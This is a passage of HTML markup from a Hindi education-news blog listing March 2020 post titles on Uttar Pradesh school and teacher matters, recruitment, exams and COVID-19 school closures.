<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/up-25.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T07:42:00+05:30'>3/14/2020 07:42:00 am</abbr></a></div><div class='resumo'><span>  UP प&#2377;ल&#2368;ट&#2375;क&#2381;न&#2367;क म&#2375;&#2306; प&#2381;रव&#2375;श क&#2375; ल&#2367;ए आव&#2375;दन 25 तक     </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/up-25.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/blog-post_654.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgReZBbicxrEJqFhB3yZ8kdmt8aRmavLGI96-nt1Ru6O3qQK9vcGkSp6LgVLU0TAykxqN2whguKcQGS8-Z92GoFz37NtQd6U2oerMbusnZ52-_Jnyjv3q4Qy-TkH9c8R-xpnm7CZ3SAuFDu/s72-c/DS.png) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='स्कूलों और केयर होम्स के स्टाफ का पुलिस वैरीफिकेशन अनिवार्य' href='https://www.primarykamaster.co.in/search/label/%E0%A4%B8%E0%A5%8D%E0%A4%95%E0%A5%82%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%94%E0%A4%B0%20%E0%A4%95%E0%A5%87%E0%A4%AF%E0%A4%B0%20%E0%A4%B9%E0%A5%8B%E0%A4%AE%E0%A5%8D%E0%A4%B8%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A4%BE%E0%A4%AB%20%E0%A4%95%E0%A4%BE%20%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8%20%E0%A4%B5%E0%A5%88%E0%A4%B0%E0%A5%80%E0%A4%AB%E0%A4%BF%E0%A4%95%E0%A5%87%E0%A4%B6%E0%A4%A8%20%E0%A4%85%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF' rel='tag'>स&#2381;क&#2370;ल&#2379;&#2306; और क&#2375;यर ह&#2379;म&#2381;स क&#2375; स&#2381;ट&#2366;फ क&#2366; प&#2369;ल&#2367;स व&#2376;र&#2368;फ&#2367;क&#2375;शन अन&#2367;व&#2366;र&#2381;य</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/blog-post_654.html'>
स&#2381;क&#2370;ल&#2379;&#2306; और क&#2375;यर ह&#2379;म&#2381;स क&#2375; स&#2381;ट&#2366;फ क&#2366; प&#2369;ल&#2367;स व&#2376;र&#2368;फ&#2367;क&#2375;शन अन&#2367;व&#2366;र&#2381;य
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/blog-post_654.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T07:42:00+05:30'>3/14/2020 07:42:00 am</abbr></a></div><div class='resumo'><span>  स&#2381;क&#2370;ल&#2379;&#2306; और क&#2375;यर ह&#2379;म&#2381;स क&#2375; स&#2381;ट&#2366;फ क&#2366; प&#2369;ल&#2367;स व&#2376;र&#2368;फ&#2367;क&#2375;शन अन&#2367;व&#2366;र&#2381;य     </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/blog-post_654.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/31_14.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr12_-KaTFlG33zWKgSHcyxYpCAv8pNY8TeEKGFT2fAcV4LUeWjmvC0FZUfCzHZC8ggV3w9Mp86yRwiwiqHqYkb3zB42Gh3FDGabVpmEmGeLiCrtOV_stfbctoN5X_voJcrNLxTAo3nqKg/s72-c/S.png) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='news' href='https://www.primarykamaster.co.in/search/label/news' rel='tag'>news</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/31_14.html'>
क&#2379;र&#2379;न&#2366; व&#2366;यरस स&#2375; बच&#2366;व क&#2375; ल&#2367;ए हर&#2367;य&#2366;ण&#2366;, प&#2306;ज&#2366;ब म&#2375;&#2306; 31 तक श&#2367;क&#2381;षण स&#2306;स&#2381;थ&#2366;न ब&#2306;द
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/31_14.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T07:41:00+05:30'>3/14/2020 07:41:00 am</abbr></a></div><div class='resumo'><span>  क&#2379;र&#2379;न&#2366; व&#2366;यरस स&#2375; बच&#2366;व क&#2375; ल&#2367;ए हर&#2367;य&#2366;ण&#2366;, प&#2306;ज&#2366;ब म&#2375;&#2306; 31 तक श&#2367;क&#2381;षण स&#2306;स&#2381;थ&#2366;न ब&#2306;द     </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/31_14.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/blog-post_524.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij70UFU26Ghn9O9IdQ2sxC1le24INRM1heCgH-OKXqvKqL3zrK2AYgqzf70bTYSGqhpK2wjGL0hXVckoZh27ub90NAzGlzjTmeWzF0N4gENpkW_9tUYdUUZ4cOYjcwitkw-lTUGysf91xv/s72-c/DF.png) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='बालिका शिक्षा को बढ़ावा देने के लिए जागरूक करेगी वीडियो वैन' href='https://www.primarykamaster.co.in/search/label/%E0%A4%AC%E0%A4%BE%E0%A4%B2%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%20%E0%A4%95%E0%A5%8B%20%E0%A4%AC%E0%A4%A2%E0%A4%BC%E0%A4%BE%E0%A4%B5%E0%A4%BE%20%E0%A4%A6%E0%A5%87%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%9C%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%82%E0%A4%95%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%97%E0%A5%80%20%E0%A4%B5%E0%A5%80%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A5%8B%20%E0%A4%B5%E0%A5%88%E0%A4%A8' rel='tag'>ब&#2366;ल&#2367;क&#2366; श&#2367;क&#2381;ष&#2366; क&#2379; बढ&#2364;&#2366;व&#2366; द&#2375;न&#2375; क&#2375; ल&#2367;ए ज&#2366;गर&#2370;क कर&#2375;ग&#2368; व&#2368;ड&#2367;य&#2379; व&#2376;न</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/blog-post_524.html'>
ब&#2366;ल&#2367;क&#2366; श&#2367;क&#2381;ष&#2366; क&#2379; बढ&#2364;&#2366;व&#2366; द&#2375;न&#2375; क&#2375; ल&#2367;ए ज&#2366;गर&#2370;क कर&#2375;ग&#2368; व&#2368;ड&#2367;य&#2379; व&#2376;न
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/blog-post_524.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T07:41:00+05:30'>3/14/2020 07:41:00 am</abbr></a></div><div class='resumo'><span>  ब&#2366;ल&#2367;क&#2366; श&#2367;क&#2381;ष&#2366; क&#2379; बढ&#2364;&#2366;व&#2366; द&#2375;न&#2375; क&#2375; ल&#2367;ए ज&#2366;गर&#2370;क कर&#2375;ग&#2368; व&#2368;ड&#2367;य&#2379; व&#2376;न     </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/blog-post_524.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/blog-post_247.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNApKerAOfg2dOOz1OKRoRRalMuzbwJbP-sWIlkE8lJh8ws3_TCd-J8S8_9QvWWDLZxKUSYDA5MjLfD_0U-G-ioUNDjkCJPyeVBeltA6JX9qkUG53TPNR6TaQSZY_beRU1zmNBLqZWZEDI/s72-c/S.png) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='बेसिक शिक्षा परिषद कार्यालय बरकरार रखने को कार्यबहिष्कार' href='https://www.primarykamaster.co.in/search/label/%E0%A4%AC%E0%A5%87%E0%A4%B8%E0%A4%BF%E0%A4%95%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B7%E0%A4%A6%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B2%E0%A4%AF%20%E0%A4%AC%E0%A4%B0%E0%A4%95%E0%A4%B0%E0%A4%BE%E0%A4%B0%20%E0%A4%B0%E0%A4%96%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%8B%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%AC%E0%A4%B9%E0%A4%BF%E0%A4%B7%E0%A5%8D%E0%A4%95%E0%A4%BE%E0%A4%B0' rel='tag'>ब&#2375;स&#2367;क श&#2367;क&#2381;ष&#2366; पर&#2367;षद क&#2366;र&#2381;य&#2366;लय बरकर&#2366;र रखन&#2375; क&#2379; क&#2366;र&#2381;यबह&#2367;ष&#2381;क&#2366;र</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/blog-post_247.html'>
ब&#2375;स&#2367;क श&#2367;क&#2381;ष&#2366; पर&#2367;षद क&#2366;र&#2381;य&#2366;लय बरकर&#2366;र रखन&#2375; क&#2379; क&#2366;र&#2381;यबह&#2367;ष&#2381;क&#2366;र, फरवर&#2368; म&#2375;&#2306; ज&#2366;र&#2368; श&#2366;सन&#2366;द&#2375;श क&#2379; न&#2367;रस&#2381;त कर&#2366;न&#2375; क&#2375; ल&#2367;ए कर&#2381;मच&#2366;र&#2367;य&#2379;&#2306; क&#2368; ह&#2369;&#2306;क&#2366;र
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/blog-post_247.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T07:41:00+05:30'>3/14/2020 07:41:00 am</abbr></a></div><div class='resumo'><span>  ब&#2375;स&#2367;क श&#2367;क&#2381;ष&#2366; पर&#2367;षद क&#2366;र&#2381;य&#2366;लय बरकर&#2366;र रखन&#2375; क&#2379; क&#2366;र&#2381;यबह&#2367;ष&#2381;क&#2366;र, फरवर&#2368; म&#2375;&#2306; ज&#2366;र&#2368; श&#2366;सन&#2366;द&#2375;श क&#2379; न&#2367;रस&#2381;त कर&#2366;न&#2375; क&#2375; ल&#2367;ए कर&#2381;मच&#2366;र&#2367;य&#2379;&#2306; क&#2368; ह&#2369;&#2306;क&#2366;र     </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/blog-post_247.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/blog-post_923.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkAF5DX7-JJx81QE2UOILUiqpi-272KM0TesB7t1R6Bc5qwWmlgV3Uj0JaZE6mQGnH-WL-6DRBUFwBpONkAdC9zQbaZx6G6pbYF1W-6SBdvB3M78dwhx3MYVECbNoCEIUPDB9liYY8PFLT/s72-c/%25E0%25A4%25A6%25E0%25A4%25B8%25E0%25A4%2597.png) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='असिस्टेंट प्रोफेसर भर्ती' href='https://www.primarykamaster.co.in/search/label/%E0%A4%85%E0%A4%B8%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%87%E0%A4%82%E0%A4%9F%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%8B%E0%A4%AB%E0%A5%87%E0%A4%B8%E0%A4%B0%20%E0%A4%AD%E0%A4%B0%E0%A5%8D%E0%A4%A4%E0%A5%80' rel='tag'>अस&#2367;स&#2381;ट&#2375;&#2306;ट प&#2381;र&#2379;फ&#2375;सर भर&#2381;त&#2368;</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/blog-post_923.html'>
अस&#2367;स&#2381;ट&#2375;&#2306;ट प&#2381;र&#2379;फ&#2375;सर भर&#2381;त&#2368;: र&#2369;क&#2375; द&#2379; व&#2367;षय&#2379;&#2306; क&#2375; र&#2367;जल&#2381;ट पर इस&#2368; म&#2366;ह न&#2367;र&#2381;णय ह&#2379;न&#2375; क&#2375; आस&#2366;र
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/blog-post_923.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T07:39:00+05:30'>3/14/2020 07:39:00 am</abbr></a></div><div class='resumo'><span>  अस&#2367;स&#2381;ट&#2375;&#2306;ट प&#2381;र&#2379;फ&#2375;सर भर&#2381;त&#2368;: र&#2369;क&#2375; द&#2379; व&#2367;षय&#2379;&#2306; क&#2375; र&#2367;जल&#2381;ट पर इस&#2368; म&#2366;ह न&#2367;र&#2381;णय ह&#2379;न&#2375; क&#2375; आस&#2366;र     </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/blog-post_923.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/10-50-45.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS_bJBGH5k8SVrKx9I-4709tsebh3wPL2uoEfQlFNr1guajwM9lOz1uos5_H3fj77pSpNwwfdJVsU-iQ6Lbar8YhrBMgY5o0IMEISnSIlnEWBiVKaqMaEf4o5KEuHLom4eUXmZWdgIk9ZA/s72-c/fbb.png) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='10वीं की 50 और इंटर की 45 कॉपियां जांचना अनिवार्य' href='https://www.primarykamaster.co.in/search/label/10%E0%A4%B5%E0%A5%80%E0%A4%82%20%E0%A4%95%E0%A5%80%2050%20%E0%A4%94%E0%A4%B0%20%E0%A4%87%E0%A4%82%E0%A4%9F%E0%A4%B0%20%E0%A4%95%E0%A5%80%2045%20%E0%A4%95%E0%A5%89%E0%A4%AA%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%82%20%E0%A4%9C%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A4%A8%E0%A4%BE%20%E0%A4%85%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF' rel='tag'>10व&#2368;&#2306; क&#2368; 50 और इ&#2306;टर क&#2368; 45 क&#2377;प&#2367;य&#2366;&#2306; ज&#2366;&#2306;चन&#2366; अन&#2367;व&#2366;र&#2381;य</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/10-50-45.html'>
10व&#2368;&#2306; क&#2368; 50 और इ&#2306;टर क&#2368; 45 क&#2377;प&#2367;य&#2366;&#2306; ज&#2366;&#2306;चन&#2366; अन&#2367;व&#2366;र&#2381;य: त&#2376;य&#2366;र&#2368; प&#2370;र&#2368;, म&#2370;ल&#2381;य&#2366;&#2306;कन क&#2379; ल&#2375;कर असम&#2306;जस
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/10-50-45.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T07:39:00+05:30'>3/14/2020 07:39:00 am</abbr></a></div><div class='resumo'><span>  10व&#2368;&#2306; क&#2368; 50 और इ&#2306;टर क&#2368; 45 क&#2377;प&#2367;य&#2366;&#2306; ज&#2366;&#2306;चन&#2366; अन&#2367;व&#2366;र&#2381;य: त&#2376;य&#2366;र&#2368; प&#2370;र&#2368;, म&#2370;ल&#2381;य&#2366;&#2306;कन क&#2379; ल&#2375;कर असम&#2306;जस     </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/10-50-45.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/blog-post_104.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGXhMNPit2370AjZpoqDjViww_82rhthXy37aizl7JW3n_79ixrb13SMTm70ujSAvyLCWGQTqa-0A_rWWDVa1Dzfzb3R4Cb24yqyBOLC4A-6Ljf6o7EydIRMHgqewYOc6YiXjL-iAau_EC/s72-c/DS.png) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='अब एक क्लिक पर मिलेगा मानित विश्वविद्यालयों का ब्योरा' href='https://www.primarykamaster.co.in/search/label/%E0%A4%85%E0%A4%AC%20%E0%A4%8F%E0%A4%95%20%E0%A4%95%E0%A5%8D%E0%A4%B2%E0%A4%BF%E0%A4%95%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%87%E0%A4%97%E0%A4%BE%20%E0%A4%AE%E0%A4%BE%E0%A4%A8%E0%A4%BF%E0%A4%A4%20%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%8D%E0%A4%B5%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B2%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A4%BE%20%E0%A4%AC%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%B0%E0%A4%BE' rel='tag'>अब एक क&#2381;ल&#2367;क पर म&#2367;ल&#2375;ग&#2366; म&#2366;न&#2367;त व&#2367;श&#2381;वव&#2367;द&#2381;य&#2366;लय&#2379;&#2306; क&#2366; ब&#2381;य&#2379;र&#2366;</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/blog-post_104.html'>
अब एक क&#2381;ल&#2367;क पर म&#2367;ल&#2375;ग&#2366; म&#2366;न&#2367;त व&#2367;श&#2381;वव&#2367;द&#2381;य&#2366;लय&#2379;&#2306; क&#2366; ब&#2381;य&#2379;र&#2366;
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/blog-post_104.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T07:38:00+05:30'>3/14/2020 07:38:00 am</abbr></a></div><div class='resumo'><span>  अब एक क&#2381;ल&#2367;क पर म&#2367;ल&#2375;ग&#2366; म&#2366;न&#2367;त व&#2367;श&#2381;वव&#2367;द&#2381;य&#2366;लय&#2379;&#2306; क&#2366; ब&#2381;य&#2379;र&#2366;         </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/blog-post_104.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/pnp.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL4k-u9ISRz3QFldk_m20ZF3ueZTnUmXtsPFuntJj6dtjN0J7eMd3L45u-jDVGqmgN-tWtQ6VxjVU3zyAkkH0WkLA7SZeWy_qZbcEN6Lj8jZnX-k-inEBy0JgkaRDtg4ZQBxVaBOFdQL0O/s72-c/1.jpg) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='डीएलएड संयुक्त प्रशिक्षु मोर्चा ने अंक पत्र के लिए घेरा PNP कार्यालय' href='https://www.primarykamaster.co.in/search/label/%E0%A4%A1%E0%A5%80%E0%A4%8F%E0%A4%B2%E0%A4%8F%E0%A4%A1%20%E0%A4%B8%E0%A4%82%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%81%20%E0%A4%AE%E0%A5%8B%E0%A4%B0%E0%A5%8D%E0%A4%9A%E0%A4%BE%20%E0%A4%A8%E0%A5%87%20%E0%A4%85%E0%A4%82%E0%A4%95%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%98%E0%A5%87%E0%A4%B0%E0%A4%BE%20PNP%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B2%E0%A4%AF' rel='tag'>ड&#2368;एलएड स&#2306;य&#2369;क&#2381;त प&#2381;रश&#2367;क&#2381;ष&#2369; म&#2379;र&#2381;च&#2366; न&#2375; अ&#2306;क पत&#2381;र क&#2375; ल&#2367;ए घ&#2375;र&#2366; PNP क&#2366;र&#2381;य&#2366;लय</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/pnp.html'>
ड&#2368;एलएड स&#2306;य&#2369;क&#2381;त प&#2381;रश&#2367;क&#2381;ष&#2369; म&#2379;र&#2381;च&#2366; न&#2375; अ&#2306;क पत&#2381;र क&#2375; ल&#2367;ए घ&#2375;र&#2366; PNP क&#2366;र&#2381;य&#2366;लय
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/pnp.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T07:38:00+05:30'>3/14/2020 07:38:00 am</abbr></a></div><div class='resumo'><span>  ड&#2368;एलएड स&#2306;य&#2369;क&#2381;त प&#2381;रश&#2367;क&#2381;ष&#2369; म&#2379;र&#2381;च&#2366; न&#2375; अ&#2306;क पत&#2381;र क&#2375; ल&#2367;ए घ&#2375;र&#2366; PNP क&#2366;र&#2381;य&#2366;लय     </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/pnp.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/blog-post_996.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDK8AnIxaYO9WcvNpwalXsr7r07k_Fi3pFp2ww95GaQvLtF3noOPFaJefDlnp5YbzSFbv57YLUK3WKQDAKdPzy9Zt8oz90F5iDOHwAwkAB9vlCJPnOg21m2RlPvkZkFzSZ8kO0QAKeZBNM/s72-c/%25E0%25A4%2595%25E0%25A4%259C.png) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='चार साल बाद अंग्रेजी बोलना सीखेंगे परिषदीय गुरुजी' href='https://www.primarykamaster.co.in/search/label/%E0%A4%9A%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A4%BE%E0%A4%B2%20%E0%A4%AC%E0%A4%BE%E0%A4%A6%20%E0%A4%85%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%9C%E0%A5%80%20%E0%A4%AC%E0%A5%8B%E0%A4%B2%E0%A4%A8%E0%A4%BE%20%E0%A4%B8%E0%A5%80%E0%A4%96%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B7%E0%A4%A6%E0%A5%80%E0%A4%AF%20%E0%A4%97%E0%A5%81%E0%A4%B0%E0%A5%81%E0%A4%9C%E0%A5%80' rel='tag'>च&#2366;र स&#2366;ल ब&#2366;द अ&#2306;ग&#2381;र&#2375;ज&#2368; ब&#2379;लन&#2366; स&#2368;ख&#2375;&#2306;ग&#2375; पर&#2367;षद&#2368;य ग&#2369;र&#2369;ज&#2368;</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/blog-post_996.html'>
च&#2366;र स&#2366;ल ब&#2366;द अ&#2306;ग&#2381;र&#2375;ज&#2368; ब&#2379;लन&#2366; स&#2368;ख&#2375;&#2306;ग&#2375; पर&#2367;षद&#2368;य ग&#2369;र&#2369;ज&#2368;, इ&#2306;ग&#2381;ल&#2367;श म&#2368;ड&#2367;यम स&#2381;क&#2370;ल म&#2375;&#2306; पढ&#2364;&#2366;न&#2375; व&#2366;ल&#2375; श&#2367;क&#2381;षक&#2379;&#2306; क&#2368; लग&#2375;ग&#2368; क&#2381;ल&#2366;स
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/blog-post_996.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T07:37:00+05:30'>3/14/2020 07:37:00 am</abbr></a></div><div class='resumo'><span>  च&#2366;र स&#2366;ल ब&#2366;द अ&#2306;ग&#2381;र&#2375;ज&#2368; ब&#2379;लन&#2366; स&#2368;ख&#2375;&#2306;ग&#2375; पर&#2367;षद&#2368;य ग&#2369;र&#2369;ज&#2368;, इ&#2306;ग&#2381;ल&#2367;श म&#2368;ड&#2367;यम स&#2381;क&#2370;ल म&#2375;&#2306; पढ&#2364;&#2366;न&#2375; व&#2366;ल&#2375; श&#2367;क&#2381;षक&#2379;&#2306; क&#2368; लग&#2375;ग&#2368; क&#2381;ल&#2366;स     </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/blog-post_996.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/lucknow_14.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaqdz2nYLhAiE98xBG8CZubcJj2aT880cvQl6M8q-AJoSoOO4oIdOt1SRoPBioVV1pOzLdR47VtYUEWYEOFPN7s144TrbYWX07cmwPjaba_H4JMBd9AHaaMLxrxpNoGU8MXMIXGfKePF6T/s72-c/XNF.png) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/lucknow_14.html'>
Lucknow: पर&#2367;षद&#2368;य व&#2367;द&#2381;य&#2366;लय&#2379;&#2306; म&#2375;&#2306; व&#2366;यर&#2367;&#2306;ग कर भ&#2370;ल गए कन&#2375;क&#2381;शन द&#2375;न&#2366;
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
